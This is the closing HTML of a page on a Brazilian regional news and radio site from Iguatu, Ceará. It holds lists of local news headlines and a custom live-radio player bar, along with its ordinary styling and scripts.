					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">6 dias atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/seguranca-publica-iguatu-registra-queda-de-50-no-numero-de-homicidios-em-2025/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/ChatGPT-Image-3-de-jan.-de-2026-18_53_30-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/ChatGPT-Image-3-de-jan.-de-2026-18_53_30-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/ChatGPT-Image-3-de-jan.-de-2026-18_53_30-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/ChatGPT-Image-3-de-jan.-de-2026-18_53_30-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/ChatGPT-Image-3-de-jan.-de-2026-18_53_30-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Segurança Pública: Iguatu registra queda de 50% no número de homicídios em 2025</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
